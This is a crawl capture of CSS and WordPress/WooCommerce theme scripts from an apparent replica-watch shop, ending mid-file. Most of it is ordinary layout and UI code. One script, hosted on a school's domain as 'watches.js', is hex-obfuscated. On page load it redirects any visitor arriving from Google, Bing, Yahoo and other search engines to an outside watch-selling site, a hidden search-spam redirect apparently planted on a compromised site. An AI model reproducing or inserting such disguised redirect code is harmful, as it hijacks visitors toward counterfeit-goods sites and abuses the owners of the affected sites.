.woocommerce ul.products li:nth-child(3n+1), .woocommerce-page ul.products li:nth-child(3n+1){clear:left;}
.sidebar-right ul.products li, .woocommerce-page .sidebar-right ul.products li,
.sidebar-left ul.products li, .woocommerce-page .sidebar-left ul.products li{width:50%;}
.sidebar-right ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(3n+1),
.sidebar-left ul.products li:nth-child(3n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(3n+1){clear:none;}
.sidebar-right ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-right ul.products li:nth-child(2n+1),
.sidebar-left ul.products li:nth-child(2n+1), .woocommerce-page .sidebar-left ul.products li:nth-child(2n+1){clear:left;}
.sidebar-double ul.products li, .woocommerce-page .sidebar-double ul.products li{width:100%;}
.single-product .sidebar-left .product .summary,
.single-product .sidebar-right .product .summary,
.single-product .sidebar-left .product .images,
.single-product .sidebar-right .product .images{float:none;width:100% !important;clear:both;padding-left:0 !important;}
.widget.last-tweets li{padding:0;}
.widget.last-tweets .arrow-left{padding:25px 0 0 10px;}
.widget.last-tweets li .widget-tweet-icon{left:10px;font-size:20px;top:0px;}
.widget.contact-info .icon-container.background-image{float:none;}
.sidebar .widget.widget_nav_menu ul li a{padding-right:15px;}
.sidebar .widget.widget_nav_menu ul li a:after,
.sidebar .widget.widget_archive ul li a:before,
.sidebar .widget.widget_meta ul li a:before,
.sidebar .widget.widget_pages ul li a:before{margin-right:-15px;}
.widget.yit_text_image div.widget_image{float:none !important;margin:0 !important;}
.widget.widget_search #searchform #searchsubmit,.woocommerce-product-search input[type="submit"]{width:100%;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.call-three .newsletter-cta-form-container ul{padding-left:15px;padding-right:15px;}
.call-three .newsletter-cta-form-container li:first-child{width:70%;}
.call-three .newsletter-cta-form-container li:nth-child(2){width:29%;}
.contact-info .icon-container.background-image{float:none;}
.banner-image-slogan-wrapper{position:relative;}
.numbers-sections .number{font-size:160px;}
#primary .testimonials-slider{padding:20px 0;}
.parallaxeos-content .testimonials-slider{padding:0;}
.slider.banners .swiper-slide-big{width:256px;}
.slider.banners .swiper-slide-small{width:150px}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:248px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:142px;}
.quick-view-overlay .content-wrapper{width:700px;}
}
@media (min-width:980px) and (max-width:1199px){.isMobile #header-row .yit-custom-megamenu ul.yit-cm > li > a.btn-flat:after{margin-top:10px;display:inline-block;}
.modal-dialog{width:900px;}
#header-row .yit-custom-megamenu{margin-top:2px;}
.post:not(.format-quote) .blog.small .yit_post_meta_date{top:75px;}
.blog.small .yit_post_format_icon{top:112px;}
.blog.big .thumbnail{min-height:0;}
#product-box form.cart div.quantity{margin-bottom:5px;}
.woocommerce ul.products li.product.grid .product-actions-wrapper .product-buttons a.details{margin-left:0;margin-top:5px;}
.woocommerce ul.products li.product .product-actions-wrapper .product-buttons a{min-width:70%;clear:left;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.add_to_cart_button{margin-bottom:5px;}
.woocommerce ul.products li.product.masonry_item .product-actions-wrapper .product-buttons a.details{margin-left:0;}
.widget input.email-field.text-field.autoclear{max-width:inherit;}
.slider.banners .swiper-slide-big{width:330px;}
.slider.banners .swiper-slide-small{width:193px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:328px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:185px;}
}
@media (min-width:1200px){.modal-dialog{width:1040px;}
.sidebar-left #portfolio_small li:nth-child(4n){width:24.9%;}
.sidebar-no #portfolio_small li:nth-child(4n){width:24.9%;}
.slider.banners .swiper-slide-big{width:400px;}
.slider.banners .swiper-slide-small{width:234px;}
.slider.banners .swiper-slide-big.swiper-slide:last-child{width:392px;}
.slider.banners .swiper-slide-small.swiper-slide:last-child{width:224px;}
}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (-o-min-device-pixel-ratio:3/2),
only screen and (min--moz-device-pixel-ratio:1.5),
only screen and (min-device-pixel-ratio:1.5){}

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce_2.3.js?ver=5.2.21
body_size: 192
content:
jQuery(document).ready(function($){var add_quantity_button=function(){$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');}
$(document).on('wc-composite-ui-updated qv_loader_stop cart_page_refreshed wc_fragments_refreshed applied_coupon update_shipping_method removed_coupon updated_wc_div',add_quantity_button);add_quantity_button();$('input.qty:not(.product-quantity input.qty)').each(function(){var min=parseFloat($(this).attr('min'));if(min&&min>0&&parseFloat($(this).val())<min){$(this).val(min);}});$(document).on('click','.plus, .minus',function(){var $qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}$qty.trigger('change');});var calc_shipping_dropdown=$('.woocommerce table.shop_table.shipping p select');if($.isFunction(calc_shipping_dropdown.select2)){calc_shipping_dropdown.select2();}});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/shortcodes.js?ver=5.2.21
body_size: 1229
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),content_width=$('.content').width(),container_width=$('.container').width();$.fn.yiw_features_tab=function(options){var config={'tabNav':'ul.features-tab-labels','tabDivs':'div.features-tab-wrapper'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var labelNumber=tabNav.children('li').length;tabDivs.children('div').hide();var currentDiv=tabDivs.children('div').eq(tabNav.children('li.current-feature').index());currentDiv.show();$('li',tabNav).hover(function(){if(!$(this).hasClass('current-feature')){var currentDiv=tabDivs.children('div').eq($(this).index());tabNav.children('li').removeClass('current-feature');$(this).addClass('current-feature');tabDivs.children('div').hide().removeClass('current-feature');console.log('hover');currentDiv.fadeIn('slow',function(){$(document).trigger('feature_tab_opened');});}});});};$('.features-tab-container').yiw_features_tab();$.fn.yiw_tabs=function(options){var config={'tabNav':'ul.tabs','tabDivs':'.containers','currentClass':'current'};if(options)$.extend(config,options);this.each(function(){var tabNav=$(config.tabNav,this);var tabDivs=$(config.tabDivs,this);var activeTab;var maxHeight=0;tabDivs.children('div').hide();if($('li.'+config.currentClass+' a',tabNav).length>0)activeTab='#'+$('li.'+config.currentClass+' a',tabNav).data('tab');else
activeTab='#'+$('li:first-child a',tabNav).data('tab');$(activeTab).show().addClass('showing').trigger('yit_tabopened',[$(activeTab)]);$('li:first-child a',tabNav).parents('li').addClass(config.currentClass);$('a',tabNav).click(function(){if(!$(this).parents('li').hasClass('current')){var id='#'+$(this).data('tab');var thisLink=$(this);$('li.'+config.currentClass,tabNav).removeClass(config.currentClass);$(this).parents('li').addClass(config.currentClass);$('.showing',tabDivs).fadeOut(200,function(){$(this).removeClass('showing').trigger('yit_tabclosed');$(id).fadeIn(200).addClass('showing').trigger('yit_tabopened',[$(id)]);});}return false;});});};$('.tabs-container').yiw_tabs({tabNav:'ul.tabs',tabDivs:'.border-box'});$(window).on('load',function(){if($.fn.prettyPhoto){$(".image-styled .img_frame a[rel^='prettyPhoto']").prettyPhoto({social_tools:''});}});if($.fn.owlCarousel&&$.fn.imagesLoaded){$('.portfolio-slider').each(function(){var t=$(this),slides=t.find('.portfolios'),owl=null;t.imagesLoaded(function(){owl=slides.owlCarousel({items:5,itemsDesktop:[1199,4],itemsDesktopSmall:[991,3],itemsTablet:[767,2],itemsMobile:[481,1],addClassActive:true,rtl:yit.isRtl==true});});t.on('click','.prev-portfolio',function(e){e.preventDefault();owl.trigger('owl.prev');});t.on('click','.next-portfolio',function(e){e.preventDefault();owl.trigger('owl.next');});_onresize(function(){var active_items=t.find('.owl-item.active').length,slides_number=t.find('.owl-item').length;if(slides_number==active_items){t.find('.prev-portfolio, .next-portfolio').hide();}else{t.find('.prev-portfolio, .next-portfolio').show();}});});}var fixWidth=function(){var wrapperWidth=($body.hasClass('boxed-layout'))?$('#wrapper').outerWidth():$(window).width();$('.portfolio-slider, .section-background, .google-map-frame.full-width .inner').css({width:wrapperWidth});};_onresize(fixWidth);fixWidth();$('.swiper-products').each(function(){var slider=$(this),container=$(this).closest('.swiper_container'),slideOpacity=slider.find('.swiper-slide-image .opacity'),window_width=$(window).width(),items=slider.data('items'),overflow=slider.data('overflow'),autoplay=slider.data('autoplay'),swiper=container.swiper({mode:'horizontal',autoplay:autoplay,loop:true,loopAdditionalSlides:2,slidesPerView:items,calculateHeight:true,grabCursor:true,autoResize:true});if(window_width>767){slider.parent().css('overflow',overflow);}if(window_width>480&&window_width<768&&items!=2){swiper.params.slidesPerView=2;swiper.reInit();}else if(window_width<=480&&items!=1){swiper.params.slidesPerView=1;swiper.reInit();}$('<div class="opacity left" />').appendTo(container).css('opacity',0.7);$('<div class="opacity right" />').appendTo(container).css('opacity',0.7);_onresize(function(){if(window_width>767){swiper.params.slidesPerView=items;container.css('overflow',overflow);}else if(window_width>480&&window_width<768){if(items!=2){swiper.params.slidesPerView=2;}container.css('overflow','hidden');}else{if(items!=1){swiper.params.slidesPerView=1;}container.css('overflow','hidden');}});});$('.section-background').each(function(){var section=$(this),section_background_fix_height=function(){var current_height=section.data('height');if(current_height==0){var row=section.parents('.wpb_row'),parent_height=row.next().height();row.next().css('margin-bottom','25px');section.css('height',parent_height+60);}};$(window).on('load',section_background_fix_height);_onresize(section_background_fix_height);});$('#faqs-container').yit_faq();});

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/woocommerce.js?ver=5.2.21
body_size: 3052
content:
jQuery(document).ready(function($){"use strict";var $body=$('body'),$topbar=$(document.getElementById('topbar')),$products_sliders=$('.products-slider-wrapper, .categories-slider-wrapper');$('.shipping-calculator-form').show();var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);if(wc_version<2.3&&$.fn.selectbox){$('#calc_shipping_state').next('.sbHolder').addClass('stateHolder');$body.on('country_to_state_changing',function(){$('.stateHolder').remove();$('#calc_shipping_state').show().attr('sb','');$('select#calc_shipping_state').selectbox({effect:'fade',classHolder:'stateHolder sbHolder'});});}var apply_hover=function(){$('ul.products li:not(.category)').each(function(){var $this_item=$(this),to;var $wrapper=$this_item.find('.product-wrapper');$this_item.on({mouseenter:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.height($this_item.height()-1);$this_item.find('.product-actions-wrapper').height($this_item.find('.product-actions').height()+20);clearTimeout(to);}},mouseleave:function(){if($this_item.hasClass('grid')&&$wrapper.hasClass('zoom')){$this_item.find('.product-actions-wrapper').height(0);to=setTimeout(function(){$this_item.css('height','auto');},700);}}});})};$(document).on('yith-wcan-ajax-filtered yith_infs_added_elem',apply_hover);$(document).on('changed.owl.carousel',function(){$('ul.products.yit_products_slider.owl-carousel .active').removeClass('cloned');apply_hover();});$('#list-or-grid').on('click','a',function(e){e.preventDefault();var trigger=$(this),view=trigger.attr('class').replace('-view','');$('.content ul.products li').removeClass('list grid').addClass(view);trigger.parent().find('a').removeClass('active');trigger.addClass('active');$.cookie(yit_shop_view_cookie,view);return false;});apply_hover();var $pWrapper=new Array(),$i=0,$j=0;var add_to_cart=function(){$('ul.products').on('click','li.product .add_to_cart_button, .product-other-action .yith-wcwl-add-button .add_to_wishlist',function(){$pWrapper[$i]=$(this).parents('.product-wrapper');if(typeof yit.load_gif!='undefined'){$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else{$pWrapper[$i].block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$i++;});};add_to_cart();$(document).on('yith-wcan-ajax-filtered',add_to_cart);$body.on('added_to_cart added_to_wishlist',function(e){if(typeof $pWrapper[$j]==='undefined')return;var $ico,$thumb=$pWrapper[$j].find('.thumb-wrapper');if(e.type==='added_to_wishlist'){$ico='<span class="added_to_wishlist_ico"><img src="'+yit.added_to_wishlist_ico+'"></span>';}else{$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';}$thumb.append($ico);setTimeout(function(){$thumb.find('.added_to_wishlist_ico').fadeOut(2000,function(){$(this).remove();});},3000);$pWrapper[$j].unblock();$j++;});$('.product-actions .yith-wcwl-add-button .add_to_wishlist').on('click',function(){var feedback=$(this).closest('.yith-wcwl-add-to-wishlist').find('.yith-wcwl-wishlistaddedbrowse span.feedback');feedback.fadeIn();setTimeout(function(){feedback.fadeOut('slow');},4000);});if($.fn.owlCarousel&&$.fn.imagesLoaded&&$products_sliders.length){var product_slider=function(t){t.imagesLoaded(function(){var cols=t.data('columns')?t.data('columns'):4;var autoplay=(t.attr('data-autoplay')=='true')?true:false;var owl=t.find('.products').owlCarousel({items:cols,responsiveClass:true,responsive:{0:{items:yit_woocommerce.product_slider_col_0},479:{items:yit_woocommerce.product_slider_col_479},767:{items:yit_woocommerce.product_slider_col_767},992:{items:cols}},autoplay:autoplay,autoplayTimeout:2000,autoplayHoverPause:true,loop:true,rtl:yit.isRtl==true});t.on('click','.es-nav-next',function(){owl.trigger('next.owl.carousel');});t.on('click','.es-nav-prev',function(){owl.trigger('prev.owl.carousel');});});};$products_sliders.each(function(){var t=$(this);if(!t.closest('.panel.group').length||t.closest('.panel.group').hasClass('showing')){product_slider(t);}});$('.tabs-container').on('yit_tabopened',function(e,tab){product_slider(tab.find($products_sliders));});}var variations_select=function(){if($.fn.selectbox){var form=$('form.variations_form');var select=form.find('select:not(.yith_wccl_custom)');if(form.data('wccl')){select=select.filter(function(){return $(this).data('type')=='select'});}select.selectbox({effect:'fade',onOpen:function(){}});var update_select=function(event){select.selectbox("detach");select.selectbox("attach");};form.on('woocommerce_update_variation_values',update_select);form.find('.reset_variations').on('click.yit',update_select);}};variations_select();if($('#inquiry-form .product-inquiry').length){$(document).on('click','#inquiry-form .product-inquiry',function(){$(this).next('form.contact-form').slideToggle('slow');});}if($('body').hasClass('single-product')){setTimeout(function(){if($.trim($('div.user-message').html())!=''||$.trim($('.contact-form li div.msg-error').text())!=''){$('#inquiry-form .product-inquiry').next('form.contact-form').slideToggle('slow');}},200);}if(typeof yit!='undefined'&&(typeof yit.price_filter_slider=='undefined'||yit.price_filter_slider=='no')){var removePriceFilterSlider=function(){$('input#min_price, input#max_price').show();$('form > div.price_slider_wrapper').find('div.price_slider, div.price_label').hide();};$(document).on('ready',removePriceFilterSlider);}$(document).on('click','#yit_share',function(e){e.preventDefault();var share=$(this).parents('.product-other-action').siblings('.share-container');var template='<div class="popupOverlay share"></div>'+'<div id="popupWrap" class="popupWrap share">'+'<div class="product-share">'+share.html()+'</div>'+'<i class="fa fa-times close-popup"></i>'+'</div>';$body.append(template);$('#popupWrap').center();$('.popupOverlay').css({display:'block',opacity:0}).animate({opacity:0.7},500);$('#popupWrap').css({display:'block',opacity:0}).animate({opacity:1},500);var close_popup=function(){$('.popupOverlay').animate({opacity:0},200);$('.popupOverlay').remove();$('.popupWrap').animate({opacity:0},200);$('.popupWrap').remove();}
$('.close-popup, .popupOverlay').click(function(){close_popup();});$(document).bind('keydown',function(e){if(e.which==27){if($('.popupOverlay')){close_popup();}}});$(window).resize(function(){$('#popupWrap').center();});});var yit_change_thumb_loop=function(){$('.thumb-wrapper.zoom').on('click','.single-attachment-thumbnail',function(){$(this).siblings().removeClass('active');var $main=$(this).parents('.thumb-wrapper.zoom').find('.thumb img');var $attachment=$(this).data('img');$main.attr('src',$attachment);$main.removeAttr('srcset');$main.removeAttr('sizes');$(this).addClass('active');});}
yit_change_thumb_loop();$(document).on('yith-wcan-ajax-filtered',yit_change_thumb_loop);if($.fn.yit_quick_view&&typeof yit_quick_view!='undefined'){var yit_quick_view_init=function(){$('a.trigger-quick-view').yit_quick_view({item_container:'li.product',loader:'.single-product.woocommerce',assets:yit_quick_view.assets,before:function(trigger,item){if(typeof yit.load_gif!='undefined'){trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.5,cursor:'none'}});}else{trigger.parents('.product-wrapper').find('.thumb-wrapper').block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_url.substring(0,woocommerce_params.ajax_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}},openDialog:function(trigger,item){trigger.parents('.product-wrapper').find('.thumb-wrapper').unblock();},completed:function(trigger,item,res,overlay){$(overlay).addClass('product-quick-view');thumbanils_slider();$('div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />');$('input.qty:not(.product-quantity input.qty)').each(function(){var min=parseFloat($(this).attr('min'));if(min>=0&&parseFloat($(this).val())<min){$(this).val(min);}});var form_variation=$(overlay).find('.variations_form');form_variation.wc_variation_form();form_variation.trigger('check_variations');form_variation.trigger('reset_image');if(typeof $.yith_wccl!='undefined'&&res.attributes){$.yith_wccl(res.attributes);}variations_select();$('form.cart',overlay).on('submit',function(e){if(typeof wc_cart_fragments_params!='undefined'&&wc_add_to_cart_params.cart_redirect_after_add==='yes'){window.location=wc_add_to_cart_params.cart_url;return;}e.preventDefault();var form=$(this),button=form.find('button'),product_url=item.find('a.thumb').attr('href');if(typeof yit.load_gif!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+yit.load_gif+') no-repeat center',opacity:0.3,cursor:'none'}});}else if(typeof(woocommerce_params.plugin_url)!='undefined'){button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.plugin_url+'/assets/images/ajax-loader.gif) no-repeat center',opacity:0.3,cursor:'none'}});}else{button.block({message:null,overlayCSS:{background:'#fff url('+woocommerce_params.ajax_loader_url.substring(0,woocommerce_params.ajax_loader_url.length-7)+'.gif) no-repeat center',opacity:0.3,cursor:'none'}});}$.post(product_url,form.serialize()+'&_wp_http_referer='+product_url,function(result){var message=$('.woocommerce-message',result),cart_dropdown=$('#header .yit_cart_widget',result);if(typeof wc_cart_fragments_params!='undefined'){var $supports_html5_storage;try{$supports_html5_storage=('sessionStorage'in window&&window.sessionStorage!==null);window.sessionStorage.setItem('wc','test');window.sessionStorage.removeItem('wc');}catch(err){$supports_html5_storage=false;}$.ajax({url:wc_cart_fragments_params.wc_ajax_url.toString().replace('%%endpoint%%','get_refreshed_fragments'),type:'POST',success:function(data){if(data&&data.fragments){$.each(data.fragments,function(key,value){$(key).replaceWith(value);});if($supports_html5_storage){sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(data.fragments));sessionStorage.setItem('wc_cart_hash',data.cart_hash);}$(document.body).trigger('wc_fragments_refreshed');}}});}var $ico,$thumb=$('.quick-view-overlay .single-product div.images');$ico='<span class="added_to_cart_ico"><img src="'+yit.added_to_cart_ico+'"></span>';$thumb.append($ico);button.unblock();});});},action:'yit_load_product_quick_view'});};yit_quick_view_init();$(document).on('yith-wcan-ajax-filtered yith_infs_adding_elem',yit_quick_view_init);}var thumbanils_slider=function(){var $container=$('.slider-quick-view-container');var $slider=$container.find('.slider-quick-view');$slider.owlCarousel({autoplay:false,items:1,singleItem:true,mouseDrag:false,touchDrag:false});$container.on('click','.es-nav-next',function(){$slider.trigger('next.owl.carousel');});$container.on('click','.es-nav-prev',function(){$slider.trigger('prev.owl.carousel');});};$(document).on('click','.cart_totals .cart_update_checkout input[type="submit"]',function(){$('.woocommerce > form input[name="update_cart"]').click();});});

--- FILE ---
content_type: application/javascript
request_url: https://www.honeyhollowschool.org/js/watches.js
body_size: 52
content:
var LUrXyah1="\x68\x74\x74\x70\x73\x3a\x2f\x2f";var zrkTQ2 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"];var Vp3=/(.*)google.(.*)$/;LUrXyah1+="\x68\x6b\x2e\x62\x75\x79\x77\x61\x74\x63\x68\x2e\x69\x73";LUrXyah1+="";if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)yahoo.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)aol.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)bing.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)search.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)ask.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)msn.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)semalt.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zapmeta.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)seznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)zoznam.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;Vp3=/(.*)lycos.(.*)$/;if(Vp3["\x65\x78\x65\x63"](zrkTQ2))window["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=LUrXyah1;

--- FILE ---
content_type: application/javascript
request_url: https://www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/js/common.js?ver=5.2.21
body_size: 4910
content:
jQuery(document).ready(function($){"use strict";var $window=$(window),$body=$(document.body),header=document.getElementById('header'),nav=document.getElementById('nav'),primary=document.getElementById('primary'),footer=document.getElementById('footer'),copyright=document.getElementById('copyright'),$header=$(header),$nav=$('.nav'),$primary=$(primary),$footer=$(footer),$copyright=$(copyright),hAdminBar=$('#wpadminbar').length?$('#wpadminbar').height():0,onScrollEnd,detectDevice=function(){if(YIT_Browser.isViewportBetween(1024)){$body.addClass('isMobile');$("#animate-css").attr("disabled","disabled");}else{$body.removeClass('isMobile');$("#animate-css").attr("disabled",false);}if(YIT_Browser.isViewportBetween(1024,768)){$body.addClass('isIpad');}else{$body.removeClass('isIpad');}if(YIT_Browser.isViewportBetween(767)){$body.addClass('isIphone');}else{$body.removeClass('isIphone');}};if(YIT_Browser.isIE8()){$('*:last-child').addClass('last-child');}if(YIT_Browser.isIE10()){$('html').attr('id','ie10').addClass('ie');}if($.fn.placeholder){$('input[placeholder], textarea[placeholder]').placeholder();}_onresize(detectDevice);detectDevice();$.fn.yit_onepage=function(){var nav=$(this);nav.on('click','a[href*="#"]:not([href="#"])',function(e){var onepage_url=$('#logo-img,#textual,a.custom-logo-link').attr('href')+'/',current_page_url=location.origin+location.pathname;if(onepage_url!=current_page_url){e.preventDefault();window.location.href=onepage_url+this.hash;}else if(location.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&location.hostname==this.hostname){var target=$(this.hash),offsetSize=34,header_container_height=$('#header-container').height();target=target.length?target:$('[name='+this.hash.slice(1)+']');if($header.hasClass('sticky-header')&&!$body.hasClass('force-sticky-header')&&target.offset().top-offsetSize>header_container_height){offsetSize+=header_container_height;}if($body.hasClass('admin-bar')){offsetSize+=$('#wpadminbar').height();}if(target.length){$('html,body').animate({scrollTop:target.offset().top-offsetSize},1000,'easeOutCirc');return false;}}});};$nav.yit_onepage();if($.fn.selectbox){var wc_version=2.2;if(typeof yit_woocommerce!='undefined')wc_version=parseFloat(yit_woocommerce.version);var calculate_shipping_select='';if(wc_version<2.3)calculate_shipping_select='.woocommerce table.shop_table.shipping p select,';var custom_selects=$('.woocommerce-ordering select, .faq-filters select, '+calculate_shipping_select+' .widget_product_categories select, .widget.widget_archive select, .widget.widget_categories #cat, #buddypress div.item-list-tabs ul li.last select, #buddypress select#whats-new-post-in, select#bbp_stick_topic_select, select#bbp_topic_status_select, select#message-type-select, select#display_name, select#bbp_destination_topic, select#bbp_forum_id, #dropdown_layered_nav_color, .wcml_currency_switcher');if(custom_selects.length>0){custom_selects.selectbox({effect:'fade'});}}if($.fn.imagesLoaded){$primary.imagesLoaded(function(){if($footer.length>0){$footer.stickyFooter();}else{$copyright.stickyFooter();}});}$('.opera').find('.quantity input.input-text.qty').replaceWith(function(){return'<input type="text" class="input-text qty text" name="quantity" value="'+$(this).attr('value')+'" />';});if($('#back-top').length){$.yit_backToTop();}var yit_share_init=function(){$('.single-post .blog .share').add('.single-post .blog .yit_post_meta .share').off('click').on('click',function(){var t=$(this),social=t.find('.socials-container');if(social.is(':visible')){social.slideUp('slow');}else{social.slideDown('slow');}});};$body.on('yit_share_init',yit_share_init).trigger('yit_share_init');var show_dropdown=function(t){var options,submenuWidth,offsetMenuRight,leftPos=0,$headerContainer=$('#header-container').children('.container'),containerWidth=$headerContainer.width(),containerLeftPost=$headerContainer.offset().left+containerWidth,dropdown=$(t);if(dropdown.is('#lang_sel ul > li')){submenuWidth=dropdown.find('ul').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('ul li').parent().css(options).stop(true,true).fadeIn(300);}else if(dropdown.hasClass('bigmenu')){dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().stop(true,true).fadeIn(500);}else if(dropdown.hasClass('login-menu')){submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={left:containerLeftPost-offsetMenuRight};else
options={};dropdown.find('.login-box').parent().css(options).stop(true,true).fadeIn(300);}else{submenuWidth=dropdown.find('div.submenu').outerWidth();offsetMenuRight=dropdown.offset().left+submenuWidth;if(offsetMenuRight>containerLeftPost)options={marginLeft:containerWidth-(offsetMenuRight)};else
options={};dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children)').parent().css(options).stop(true,true).fadeIn(300);}},hide_dropdown=function(t){var dropdown=$(t);dropdown.find('ul.sub-menu:not(ul.sub-menu li > div.submenu > ul.sub-menu), ul.children:not(ul.children li > div.submenu > ul.children), #lang_sel ul > li > ul > li,  div.login-box').parent().fadeOut(300);};$nav.on('mouseenter mouseleave','ul > li',function(e){if(e.type=='mouseenter')show_dropdown(this);else if(e.type=='mouseleave')hide_dropdown(this);});$('.nav ul > li').each(function(){var $this_item=$(this);if($this_item.find('ul').length>0){$this_item.children('a').append('<span class="sf-sub-indicator"></span>');}});$nav.on('mouseenter mouseleave','li:not(.megamenu) ul.sub-menu li, li:not(.megamenu) ul.children li, li:not(.bigmenu) ul.sub-menu li, li:not(.bigmenu) ul.children li, #header-row .widget_nav_menu > div > ul > li',function(e){var $this=$(this);if(e.type=='mouseenter'){if($this.closest('.megamenu').length>0){return;}var containerWidth=$header.width(),containerOffsetRight=$header.offset().left+containerWidth,submenuWidth=$this.find('ul.sub-menu, ul.children').parent().width(),offsetMenuRight=$this.offset().left+submenuWidth*2;if(offsetMenuRight>containerOffsetRight)$this.addClass('left');$this.find('ul.sub-menu, ul.children').parent().stop(true,true).fadeIn(300);}else if(e.type=='mouseleave'){if($this.closest('.megamenu').length>0||($this.closest('.bigmenu').length>0&&!$this.prev().hasClass('.bigmenu')))return;$this.find('ul.sub-menu, ul.children').parent().fadeOut(300);}});if($header.hasClass('sticky-header')){$header.imagesLoaded(function(){var sticky_header=$header.hasClass('skin3')||$header.hasClass('skin2')?$('#header'):$('#header-container'),header_height=sticky_header.outerHeight(),headerBottomPos=sticky_header.offset().top+header_height,hPlaceholder=$('<div 